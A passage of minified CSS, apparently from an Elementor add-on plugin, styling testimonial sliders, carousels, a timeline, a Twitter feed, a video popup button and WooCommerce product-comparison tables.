.responsive-swiper-button-prev{background-image:none;outline:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;color:hsla(0,0%,93.3%,.9);align-items:center}.responsive-swiper-button.responsive-swiper-button-prev{left:10px}.responsive-swiper-button.responsive-swiper-button-next{right:10px}.responsive-swiper-button.swiper-button-disabled{opacity:.3}.responsive-pagination-position-outside .swiper-container{padding-bottom:30px}.responsive-testimonial--align-right .responsive-testimonial{text-align:right}.responsive-testimonial--align-left .responsive-testimonial{text-align:left}.responsive-testimonial--align-center .responsive-testimonial{text-align:center}.elementor-widget-rael-testimonial-slider .responsive-testimonial__image img{width:50px;height:50px}.responsive-testimonial--layout-image_above .responsive-testimonial{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.responsive-testimonial--layout-image_right .responsive-testimonial{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.responsive-testimonial--layout-image_left .responsive-testimonial{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.responsive-testimonial--layout-image_left .responsive-testimonial,.responsive-testimonial--layout-image_right .responsive-testimonial{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.responsive-testimonial--layout-image_above .responsive-testimonial__footer,.responsive-testimonial--layout-image_inline .responsive-testimonial__footer{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.responsive-testimonial--layout-image_left.responsive-testimonial--align-center .responsive-testimonial__footer,.responsive-testimonial--layout-image_right.responsive-testimonial--align-center .responsive-testimonial__footer{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.responsive-testimonial--layout-image_left .responsive-testimonial__footer,.responsive-testimonial--layout-image_right .responsive-testimonial__footer{-ms-flex-negative:0;flex-shrink:0;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:center}.responsive-testimonial--layout-image_left .responsive-testimonial__footer{padding-right:20px}.responsive-testimonial--layout-image_above .responsive-testimonial__footer{margin-bottom:25px}.responsive-testimonial--layout-image_right .responsive-testimonial__footer{padding-left:20px}.responsive-testimonial--layout-image_stacked .responsive-testimonial__footer{margin-top:25px;-ms-flex-wrap:wrap;flex-wrap:wrap}.responsive-testimonial--layout-image_inline .responsive-testimonial__footer{-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:25px}.responsive-testimonial__footer{display:-webkit-box;display:-ms-flexbox;display:flex}.responsive-testimonial--align-center .responsive-testimonial__footer{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.responsive-testimonial--layout-image_inline.responsive-testimonial--align-right .responsive-testimonial__footer{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.responsive-testimonial__image img{-webkit-border-radius:999px;border-radius:999px;-webkit-box-sizing:content-box;box-sizing:content-box;-o-object-fit:cover;object-fit:cover}.elementor-widget-rael-testimonial-slider .responsive-testimonial__text{font-size:1.3em;font-style:italic;line-height:1.5}.responsive-testimonial__footer cite{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-style:normal;font-size:14px;line-height:1.5}.responsive-testimonial--layout-image_left .responsive-testimonial__image+cite,.responsive-testimonial--layout-image_right .responsive-testimonial__image+cite{margin-top:15px}.responsive-testimonial--skin-default.responsive-testimonial--layout-image_above .responsive-testimonial__cite,.responsive-testimonial--skin-default.responsive-testimonial--layout-image_left .responsive-testimonial__cite,.responsive-testimonial--skin-default.responsive-testimonial--layout-image_right .responsive-testimonial__cite{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-top:25px}.responsive-testimonial--layout-image_above.responsive-testimonial--align-right .responsive-testimonial__image+cite,.responsive-testimonial--layout-image_inline.responsive-testimonial--align-right .responsive-testimonial__image+cite{margin-right:20px;margin-left:0}.responsive-testimonial--layout-image_above .responsive-testimonial__image+cite,.responsive-testimonial--layout-image_inline .responsive-testimonial__image+cite{margin-left:20px}.responsive-testimonial--align-center.responsive-testimonial--layout-image_inline .responsive-testimonial__image+cite{text-align:left}.responsive-testimonial__name{font-weight:700}.responsive-testimonial--layout-image_stacked .responsive-testimonial__image,.responsive-testimonial--layout-image_stacked .responsive-testimonial cite{margin-top:15px;width:100%}.responsive-testimonial--skin-bubble .responsive-testimonial__content{background-color:#e6e9ec;padding:20px;position:relative}.responsive-testimonial--skin-bubble .responsive-testimonial__content:after{content:"";display:block;width:14px;height:14px;background-color:#e6e9ec;position:absolute;-webkit-transform:scaleX(.75) rotate(45deg);-ms-transform:scaleX(.75) rotate(45deg);transform:scaleX(.75) rotate(45deg);border-width:0;-webkit-box-sizing:content-box;box-sizing:content-box}.responsive-testimonial--skin-bubble.responsive-testimonial--layout-image_left .responsive-testimonial__content:after{-webkit-transform:scaleY(.75) rotate(135deg);-ms-transform:scaleY(.75) rotate(135deg);transform:scaleY(.75) rotate(135deg);left:-8px;top:45px}.responsive-testimonial--skin-bubble.responsive-testimonial--layout-image_right .responsive-testimonial__content:after{top:45px;-webkit-transform:scaleY(.75) rotate(-45deg);-ms-transform:scaleY(.75) rotate(-45deg);transform:scaleY(.75) rotate(-45deg);right:-8px}.responsive-testimonial--skin-bubble.responsive-testimonial--layout-image_above.responsive-testimonial--align-center .responsive-testimonial__content:after{left:50%;-webkit-transform:translateX(-50%) scaleX(.75) rotate(-135deg);-ms-transform:translateX(-50%) scaleX(.75) rotate(-135deg);transform:translateX(-50%) scaleX(.75) rotate(-135deg)}.responsive-testimonial--skin-bubble.responsive-testimonial--layout-image_above .responsive-testimonial__content:after{bottom:calc(100% - 7px);-webkit-transform:scaleX(.75) rotate(-135deg);-ms-transform:scaleX(.75) rotate(-135deg);transform:scaleX(.75) rotate(-135deg)}.responsive-testimonial--skin-bubble.responsive-testimonial--layout-image_above.responsive-testimonial--align-right .responsive-testimonial__content:after,.responsive-testimonial--skin-bubble.responsive-testimonial--layout-image_inline.responsive-testimonial--align-right .responsive-testimonial__content:after,.responsive-testimonial--skin-bubble.responsive-testimonial--layout-image_stacked.responsive-testimonial--align-right .responsive-testimonial__content:after{right:45px}.responsive-testimonial--skin-bubble.responsive-testimonial--layout-image_inline.responsive-testimonial--align-center .responsive-testimonial__content:after,.responsive-testimonial--skin-bubble.responsive-testimonial--layout-image_stacked.responsive-testimonial--align-center .responsive-testimonial__content:after{left:50%;-webkit-transform:translateX(-50%) scaleX(.75) rotate(45deg);-ms-transform:translateX(-50%) scaleX(.75) rotate(45deg);transform:translateX(-50%) scaleX(.75) rotate(45deg)}.responsive-testimonial--layout-image_inline.responsive-testimonial--align-center .responsive-testimonial__content:after{left:50%;-webkit-transform:translateX(-50%) scaleX(.75) rotate(-135deg);-ms-transform:translateX(-50%) scaleX(.75) rotate(-135deg);transform:translateX(-50%) scaleX(.75) rotate(-135deg)}.responsive-testimonial--layout-image_inline .responsive-testimonial__content:after,.responsive-testimonial--layout-image_stacked .responsive-testimonial__content:after{top:calc(100% - 7px)}.swiper-button-next,.swiper-button-prev,.swiper-container-rtl .swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:none}.elementor-widget-rael-testimonial-slider .responsive-testimonial-swiper .swiper-slide-duplicate-next{margin-right:6px!important}.rael-elementor-skin-carousel .elementor-main-swiper,.rael-elementor-skin-coverflow .elementor-main-swiper{height:230px}.rael-elementor-skin-slideshow .elementor-main-swiper{height:450px;position:relative}.rael-elementor-skin-slideshow .rael-elementor-thumbnails-swiper .elementor-custom-embed-play i{font-size:50px}.rael-elementor-skin-slideshow .rael-elementor-thumbnails-swiper .swiper-slide{cursor:pointer}.rael-elementor-skin-slideshow .rael-elementor-thumbnails-swiper .swiper-slide:not(.swiper-slide-active):after{content:"";position:absolute;top:0;bottom:0;left:0;right:0;background-color:rgba(0,0,0,.3)}.elementor-carousel-image{background:no-repeat 50%;-webkit-background-size:cover;background-size:cover;height:100%;position:relative}.rael-elementor-carousel-image-overlay{position:absolute;top:0;left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;width:100%;height:100%;padding:20px;color:#fff;background-color:rgba(129,138,145,.8);-webkit-transition:opacity .5s,-webkit-transform .5s;transition:opacity .5s,-webkit-transform .5s;-o-transition:transform .5s,opacity .5s;transition:transform .5s,opacity .5s;transition:transform .5s,opacity .5s,-webkit-transform .5s}.elementor-carousel-image-overlay i{font-size:21px}.swiper-slide{border-style:solid;border-width:0;-webkit-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transition-property:border,background,-webkit-transform;transition-property:border,background,-webkit-transform;-o-transition-property:border,background,transform;transition-property:border,background,transform;transition-property:border,background,transform,-webkit-transform;overflow:hidden}.swiper-slide:not(:hover) .e-overlay-animation-fade{opacity:0}.swiper-slide:not(:hover) .e-overlay-animation-slide-up{-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}.swiper-slide:not(:hover) .e-overlay-animation-slide-down{-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}.swiper-slide:not(:hover) .e-overlay-animation-slide-right{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.swiper-slide:not(:hover) .e-overlay-animation-slide-left{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.swiper-slide:not(:hover) .e-overlay-animation-zoom-in{-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5);opacity:0}.elementor-swiper-button{-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.rael-timeline__item{display:-webkit-box;display:-ms-flexbox;display:flex;direction:ltr!important}.rael-timeline__item:last-child .rael-timeline__content{margin-bottom:0}.rael-timeline__item.rael-timeline-scroll-tree .rael-timeline__icon{background-color:#e2498a}.rael-timeline__icon-box,.rael-timeline__item{position:relative;z-index:1}.rael-timeline__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-negative:0;flex-shrink:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-sizing:border-box;box-sizing:border-box;width:48px;height:48px;-webkit-border-radius:50%;border-radius:50%;background:#34485d;will-change:transform}.rael-timeline__icon i{color:#fff}.rael-timeline__icon svg{width:auto;height:.9em}.rael-timeline__icon-box--vertical-align-top .rael-timeline__icon{position:relative}.rael-timeline__icon-box--vertical-align-center .rael-timeline__icon{position:relative;top:50%;margin-top:-30px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.rael-timeline__icon-box--vertical-align-center .rael-timeline__content.arrow:before{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.rael-timeline__icon-box--vertical-align-bottom .rael-timeline__icon{position:relative;top:100%;margin-top:-60px;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}.rael-timeline__icon-box--vertical-align-bottom .rael-timeline__content.arrow:before{top:auto;bottom:16px}.rael-timeline__icon-box--vertical-align-bottom .rael-timeline__item:last-child .rael-timeline__icon,.rael-timeline__icon-box--vertical-align-center .rael-timeline__item:last-child .rael-timeline__icon{margin-top:0}.rael-timeline__tree{position:absolute;top:0;left:50%;z-index:-5;overflow:hidden;width:1px;height:100%;background:#34485d;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.rael-timeline__tree-inner{display:block;width:1px;height:0;background-color:#e2498a}.rael-timeline__title{font-size:24px}.rael-timeline__image-gallery{display:block}.rael-timeline__image-gallery img{margin-right:10px;margin-bottom:3px}.rael-timeline__content{position:relative;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0 0 60px;padding:20px;width:100%;border:1px solid #dedede;-webkit-border-radius:5px;border-radius:5px;will-change:transform}.rael-timeline__content.arrow:before{content:"";position:absolute;top:16px;left:100%;width:0;height:0;border:8px solid transparent;border-left-color:#dedede}.rael-timeline__date--desktop{display:block}.rael-timeline__date--desktop.rael-timeline__date{position:absolute;top:50%;left:calc(100% + 30px);width:100px;line-height:1.2;color:#818d98;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.rael-timeline__date--tablet{display:none}.rael-timeline__button,.rael-timeline__date.rael-timeline__date--desktop .date,.rael-timeline__date.rael-timeline__date--desktop .time,.rael-timeline__date.rael-timeline__date--tablet .date,.rael-timeline__date.rael-timeline__date--tablet .time{display:inline-block}.rael-timeline__button{padding:12px 20px;-webkit-border-radius:40px;border-radius:40px;background-color:#34485d;color:#fff;vertical-align:middle;text-align:center;text-decoration:none;font-size:16px;line-height:1;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.rael-timeline__button:hover{background-color:#e2498a;color:#fff}.rael-timeline__tree--align-center .rael-timeline__icon-box{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-left:30px}.rael-timeline__tree--align-center .rael-timeline__item:nth-child(2n){-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.rael-timeline__tree--align-center .rael-timeline__item:nth-child(2n) .rael-timeline__icon-box{margin-right:30px;margin-left:0}.rael-timeline__tree--align-center .rael-timeline__item:nth-child(2n) .rael-timeline__date.rael-timeline__date--desktop{left:auto;right:calc(100% + 30px);text-align:right}.rael-timeline__tree--align-center .rael-timeline__item:nth-child(2n) .rael-timeline__content.arrow:before{left:auto;right:100%;border:8px solid transparent;border-right-color:#dedede}.rael-timeline__tree--align-center .rael-timeline__content{width:calc(50% - 54px)}.rael-timeline__tree--align-left .rael-timeline__icon-box{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0;margin-left:110px;margin-right:30px}.rael-timeline__tree--align-left .rael-timeline__date.rael-timeline__date--desktop{left:auto;right:calc(100% + 30px);text-align:right}.rael-timeline__tree--align-left .rael-timeline__content{width:calc(100% - 188px)}.rael-timeline__tree--align-left .rael-timeline__content.arrow:before{left:auto;right:100%;border:8px solid transparent;border-right-color:#dedede}.rael-timeline__tree--align-right .rael-timeline__item{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.rael-timeline__tree--align-right .rael-timeline__icon-box{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-left:30px;margin-right:110px}.rael-timeline__tree--align-right .rael-timeline__date.rael-timeline__date--desktop{left:calc(100% + 30px);right:auto;text-align:left}.rael-timeline__tree--align-right .rael-timeline__content{width:calc(100% - 188px)}.rael-timeline__tree--align-right .rael-timeline__content.arrow:before{left:100%;right:auto;border:8px solid transparent;border-left-color:#dedede}@media screen and (max-width:1024px){.rael-timeline__tree--align-center .rael-timeline__item,.rael-timeline__tree--align-center .rael-timeline__item:nth-child(2n){-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.rael-timeline__tree--align-center .rael-timeline__icon-box,.rael-timeline__tree--align-center .rael-timeline__item:nth-child(2n) .rael-timeline__icon-box,.rael-timeline__tree--align-left .rael-timeline__icon-box,.rael-timeline__tree--align-right .rael-timeline__icon-box{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0;margin-left:0;margin-right:30px}.rael-timeline__tree--align-center .rael-timeline__icon,.rael-timeline__tree--align-center .rael-timeline__item:nth-child(2n) .rael-timeline__icon,.rael-timeline__tree--align-left .rael-timeline__icon,.rael-timeline__tree--align-right .rael-timeline__icon{width:40px;height:40px}.rael-timeline__tree--align-center .rael-timeline__date.rael-timeline__date--desktop,.rael-timeline__tree--align-center .rael-timeline__item:nth-child(2n) .rael-timeline__date.rael-timeline__date--desktop,.rael-timeline__tree--align-left .rael-timeline__date.rael-timeline__date--desktop,.rael-timeline__tree--align-right .rael-timeline__date.rael-timeline__date--desktop{left:auto;right:120%;text-align:left}.rael-timeline__tree--align-center .rael-timeline__content,.rael-timeline__tree--align-center .rael-timeline__item:nth-child(2n) .rael-timeline__content,.rael-timeline__tree--align-left .rael-timeline__content,.rael-timeline__tree--align-right .rael-timeline__content{width:calc(100% - 75px)}.rael-timeline__tree--align-center .rael-timeline__content.arrow:before,.rael-timeline__tree--align-center .rael-timeline__item:nth-child(2n) .rael-timeline__content.arrow:before,.rael-timeline__tree--align-left .rael-timeline__content.arrow:before,.rael-timeline__tree--align-right .rael-timeline__content.arrow:before{top:12px;left:auto;right:100%;border:8px solid transparent;border-right-color:#dedede}.rael-timeline__icon-box--vertical-align-center .rael-timeline__content.arrow:before,.rael-timeline__icon-box--vertical-align-center .rael-timeline__item:nth-child(2n) .rael-timeline__content.arrow:before{top:50%}.rael-timeline__icon-box--vertical-align-bottom .rael-timeline__content.arrow:before,.rael-timeline__icon-box--vertical-align-bottom .rael-timeline__item:nth-child(2n) .rael-timeline__content.arrow:before{top:auto;bottom:16px}.rael-timeline__date--desktop{display:none}.rael-timeline__date--tablet{display:block}}.clearfix:after,.clearfix:before{content:"";display:table;clear:both}.rael-twitter-feed:after,.rael-twitter-feed:before{content:"";clear:both}.rael-twitter-feed--masonry .rael-twitter-feed__item{float:left}@media only screen and (max-width:480px){.rael-twitter-feed--masonry.rael-twitter-feed--col-2 .rael-twitter-feed__item,.rael-twitter-feed--masonry.rael-twitter-feed--col-3 .rael-twitter-feed__item,.rael-twitter-feed--masonry.rael-twitter-feed--col-4 .rael-twitter-feed__item{width:100%!important}}.rael-twitter-feed__item{background-color:#fff;border:1px solid rgba(0,0,0,.1);-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.rael-twitter-feed__item a{color:#08c;text-decoration:none}.rael-twitter-feed__item a:hover{outline:none;color:#005580}.rael-twitter-feed__item a:focus{outline:none}.rael-twitter-feed .rael-twitter-feed__avatar-image--circle{-webkit-border-radius:50%;border-radius:50%}.rael-twitter-feed__card-header{padding:20px 15px 0;margin-bottom:10px}.rael-twitter-feed__author-avatar{float:left;margin-right:10px;width:38px}.rael-twitter-feed__author-avatar img{max-width:none;height:auto;-o-object-fit:cover;object-fit:cover}.rael-twitter-feed__author-url{float:left}.rael-twitter-feed__twitter-icon{color:#1da1f2;margin-right:5px}.rael-twitter-feed__author-name{color:#444;line-height:1.5em;font-weight:700}.rael-twitter-feed__date{float:right;margin-right:10px;margin-top:2px;font-size:80%;color:#999}.rael-twitter-feed__card-body{padding:0 15px 15px}.rael-twitter-feed__card-body p{color:#666;margin:0 0 5px;min-height:20px;-o-text-overflow:ellipsis;text-overflow:ellipsis}@-webkit-keyframes button-ripple{70%{-webkit-box-shadow:0 0 0 15px currentColor;box-shadow:0 0 0 15px currentColor;opacity:0}to{-webkit-box-shadow:0 0 0 0 currentColor;box-shadow:0 0 0 0 currentColor;opacity:0}}@keyframes button-ripple{70%{-webkit-box-shadow:0 0 0 15px currentColor;box-shadow:0 0 0 15px currentColor;opacity:0}to{-webkit-box-shadow:0 0 0 0 currentColor;box-shadow:0 0 0 0 currentColor;opacity:0}}.rael-video-content .rael-video-popup{display:inline-block;text-align:center;font-size:18px;background-color:#da3175;color:#fff;-webkit-border-radius:50%;border-radius:50%;position:relative;z-index:6;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;padding:10px}.rael-video-content .rael-video-popup.rael_icon_button{padding:10px}.rael-video-content .rael-video-popup svg{max-width:40px;height:auto;vertical-align:middle}.rael-video-content .rael-video-popup.fill-btn{width:100px;height:100px;line-height:104px;background-color:#fff;-webkit-box-shadow:0 25px 25px 0 rgba(0,0,0,.15);box-shadow:0 25px 25px 0 rgba(0,0,0,.15)}.rael-video-content .rael-video-popup.text-btn{width:auto;height:auto;-webkit-border-radius:0;border-radius:0;background-color:transparent;text-decoration:underline}.rael-video-content .rael-video-popup.square-btn{height:156px;line-height:156px;width:100%;-webkit-border-radius:100%;border-radius:100%;background-color:#fff;-webkit-box-shadow:0 42px 60px 0 rgba(0,0,0,.3);box-shadow:0 42px 60px 0 rgba(0,0,0,.3);padding:0 69px}.rael-video-content .rael-video-popup.square-btn:hover{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.rael-video-content .glow-btn{position:relative}.rael-video-content .glow-btn:after,.rael-video-content .glow-btn:before,.rael-video-content .glow-btn>i:after{content:" ";position:absolute;top:0;left:0;width:100%;height:100%;color:red;-webkit-border-radius:50%;border-radius:50%;-webkit-box-shadow:0 0 0 0 currentColor;box-shadow:0 0 0 0 currentColor;-webkit-animation:button-ripple 3s infinite;animation:button-ripple 3s infinite;opacity:.6;z-index:-1}.rael-video-content .glow-btn:before{-webkit-animation-delay:.9s;animation-delay:.9s}.rael-video-content .glow-btn:after{-webkit-animation-delay:.3s;animation-delay:.3s}.table-responsive{width:100%;overflow-x:auto;overflow-y:hidden}.rael-products-compare-wrapper .rael-wc-remove{cursor:pointer;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.rael-products-compare-wrapper .rael-wc-remove:hover{color:red;-webkit-transform:scale(2);-ms-transform:scale(2);transform:scale(2)}.rael-products-compare-wrapper img{display:block;margin:auto}.rael-products-compare-wrapper th i{padding-right:10px;color:#dcdcdc}.rael-products-compare-wrapper .rael-products-compare__table-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rael-products-compare-wrapper .rael-products-compare__table-header .rael-products-compare__modal-title{word-break:break-word}.rael-products-compare-wrapper .elementor-icon{font-size:20px;margin-right:10px}.rael-products-compare-wrapper table td{text-align:center}.rael-products-compare-wrapper.custom{background:#fff;overflow-x:scroll}.rael-products-compare-wrapper.custom table{border-collapse:collapse;border-spacing:0;max-width:none}.rael-products-compare-wrapper.custom table .icon{width:16px;margin-right:6px;fill:#c3ccdc}.rael-products-compare-wrapper.custom table td,.rael-products-compare-wrapper.custom table th{padding:15px;border:1px solid #b6aaff;border-collapse:collapse}.rael-products-compare-wrapper.custom table th{color:#252525;font-weight:400;max-width:160px;border-left-width:2px;border-collapse:collapse;vertical-align:middle}.rael-products-compare-wrapper.custom table th .first-th{border:none;padding-left:5px}.rael-products-compare-wrapper.custom table th div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rael-products-compare-wrapper.custom table td{color:#707070;text-align:center}.rael-products-compare-wrapper.custom table tr.title{background:#2d1e87;color:#fff}.rael-products-compare-wrapper.custom table tr.title td,.rael-products-compare-wrapper.custom table tr.title th{font-size:20px;color:inherit;border:1px solid #b6aaff;border-top:none;border-bottom:none}.rael-products-compare-wrapper.custom table tr.image td{vertical-align:middle;border:none}.rael-products-compare-wrapper.custom table .button{-webkit-border-radius:5px;border-radius:5px;background:#6752e5;color:#fff}.rael-products-compare-wrapper.custom table .button:hover{background:#ff9582}.rael-products-compare-wrapper.custom.theme-1 table tr.image td{background:#6b55ec;border-left:1px solid #b6aaff;border-right:1px solid #b6aaff}.rael-products-compare-wrapper.custom.theme-2 table tr:nth-of-type(2n):not(.title){background:#fbf8f7}.rael-products-compare-wrapper.custom.theme-3{padding:20px}.rael-products-compare-wrapper.custom.theme-3 table{-webkit-border-horizontal-spacing:10px}.rael-products-compare-wrapper.custom.theme-3 table tr:nth-of-type(2n):not(title){background:#f5f5f8}.rael-products-compare-wrapper.custom.theme-3 table td,.rael-products-compare-wrapper.custom.theme-3 table th{border:none;-webkit-box-sizing:border-box;box-sizing:border-box}.rael-products-compare-wrapper.custom.theme-3 table tr.title td.featured,.rael-products-compare-wrapper.custom.theme-3 table tr:nth-of-type(odd) td.featured{-webkit-box-shadow:18px 0 10px -10px rgba(86,79,127,.06),-18px 0 10px -10px rgba(86,79,127,.06);box-shadow:18px 0 10px -10px rgba(86,79,127,.06),-18px 0 10px -10px rgba(86,79,127,.06)}.rael-products-compare-wrapper.custom.theme-3 table tr.title{background:initial;color:initial}.rael-products-compare-wrapper.custom.theme-3 table tr.title td,.rael-products-compare-wrapper.custom.theme-3 table tr.title th{color:initial;border-left:none;border-right:none}.rael-products-compare-wrapper.custom.theme-3 table tr.image td{background:initial;border-left:none;border-right:none;padding:0}.rael-products-compare-wrapper.custom.theme-3 table tr.image td span{display:block;width:100%;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-border-top-left-radius:10px;border-top-left-radius:10px;-webkit-border-top-right-radius:10px;border-top-right-radius:10px}.rael-products-compare-wrapper.custom.theme-3 table tr.image td>span{padding:20px}.rael-products-compare-wrapper.custom.theme-3 table tr.image td span.inner{padding:0}.rael-products-compare-wrapper.custom.theme-3 table tr.image td.featured span{padding:10px;background:#fff}.rael-products-compare-wrapper.custom.theme-3 table tr.image td:nth-of-type(3n+1) .img-inner{background:-webkit-linear-gradient(220deg,#ffd0b0,#ff907e);background:-o-linear-gradient(220deg,#ffd0b0 0,#ff907e 100%);background:linear-gradient(-130deg,#ffd0b0,#ff907e)}.rael-products-compare-wrapper.custom.theme-3 table tr.image td:nth-of-type(3n+2) .img-inner{background:-webkit-linear-gradient(220deg,#ada0ff,#7561f2);background:-o-linear-gradient(220deg,#ada0ff 0,#7561f2 100%);background:linear-gradient(-130deg,#ada0ff,#7561f2)}.rael-products-compare-wrapper.custom.theme-3 table tr.image td:nth-of-type(3n+3) .img-inner{background:-webkit-linear-gradient(220deg,#6fffac,#23d56e);background:-o-linear-gradient(220deg,#6fffac 0,#23d56e 100%);background:linear-gradient(-130deg,#6fffac,#23d56e)}.rael-products-compare-wrapper.custom.theme-4 table{background:#fff}.rael-products-compare-wrapper.custom.theme-4 table th.first-th{background:#f9fafc}.rael-products-compare-wrapper.custom.theme-4 table tr.title td,.rael-products-compare-wrapper.custom.theme-4 table tr.title th{font-size:20px;color:inherit;border:1px solid #e8ebf0}.rael-products-compare-wrapper.custom.theme-4 table tr.image td{position:relative;overflow:hidden;border:1px solid #e8ebf0}.rael-products-compare-wrapper.custom.theme-4 table tr.image .ribbon{position:absolute;left:-44px;top:10px;background:#613de6;color:#fff;padding:3px 50px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center}.rael-products-compare-wrapper.custom.theme-4 table tr.image .rael-products__product-title,.rael-products-compare-wrapper.custom.theme-4 table tr.image .woocommerce-Price-amount{font-size:18px;font-weight:700}.rael-products-compare-wrapper.custom.theme-4 table tr.image .rael-products__product-title{color:#252525;margin:0 auto 10px}.rael-products-compare-wrapper.custom.theme-4 table tr.image .woocommerce-Price-amount{color:#613de6}.rael-products-compare-wrapper.custom.theme-5 table th{border:none}.rael-products-compare-wrapper.custom.theme-5 table th.first-th{background:#f9fafc}.rael-products-compare-wrapper.custom.theme-5 table td:nth-of-type(3n+1) .button{background:#6a3ee8}.rael-products-compare-wrapper.custom.theme-5 table td:nth-of-type(3n+1) .button:hover{background:#5827e5}.rael-products-compare-wrapper.custom.theme-5 table td:nth-of-type(3n+2) .button{background:#3e5ae8}.rael-products-compare-wrapper.custom.theme-5 table td:nth-of-type(3n+2) .button:hover{background:#2747e5}.rael-products-compare-wrapper.custom.theme-5 table td:nth-of-type(3n+3) .button{background:#15e9c9}.rael-products-compare-wrapper.custom.theme-5 table td:nth-of-type(3n+3) .button:hover{background:#13d2b5}.rael-products-compare-wrapper.custom.theme-5 table tr.title td,.rael-products-compare-wrapper.custom.theme-5 table tr.title th{font-size:20px;color:inherit;border:none}.rael-products-compare-wrapper.custom.theme-5 table tr.title td:nth-of-type(3n+1){background:#6a3ee8}.rael-products-compare-wrapper.custom.theme-5 table tr.title td:nth-of-type(3n+2){background:#3e5ae8}.rael-products-compare-wrapper.custom.theme-5 table tr.title td:nth-of-type(3n+3){background:#15e9c9}.rael-products-compare-wrapper.custom.theme-5 table tr.image td:nth-of-type(3n+1){background:#f4f0ff}.rael-products-compare-wrapper.custom.theme-5 table tr.image td:nth-of-type(3n+2){background:#eaedff}.rael-products-compare-wrapper.custom.theme-5 table tr.image td:nth-of-type(3n+3){background:#e5fffb}.rael-products-compare-wrapper.custom.theme-5 table tr.image td,.rael-products-compare-wrapper.custom.theme-5 table tr.title td{border:none;border-right:2px solid #fff;color:#fff}.rael-products-compare-wrapper.custom.theme-5 table tr.image td:last-child,.rael-products-compare-wrapper.custom.theme-5 table tr.title td:last-child{border-right:none}.rael-products-compare-wrapper.custom.theme-6 table tr.title td,.rael-products-compare-wrapper.custom.theme-6 table tr.title th{border-left:0;border-right:0}.rael-products-compare-wrapper.custom.theme-6 table tr.title td{color:#fff}.rael-products-compare-wrapper.custom.theme-6 table td,.rael-products-compare-wrapper.custom.theme-6 table th,.rael-products-compare-wrapper.custom.theme-6 table tr{border:none}.rael-products-compare-wrapper.custom.theme-6 table td{color:#fff;border-right:20px solid #fff}.rael-products-compare-wrapper.custom.theme-6 table td:last-child{border-right:none}.rael-products-compare-wrapper.custom.theme-6 table td:nth-of-type(3n+1){background:#fd907b}.rael-products-compare-wrapper.custom.theme-6 table td:nth-of-type(3n+1) .button{color:#fd907b}.rael-products-compare-wrapper.custom.theme-6 table td:nth-of-type(3n+1) .button:hover{color:#fb3c17}.rael-products-compare-wrapper.custom.theme-6 table 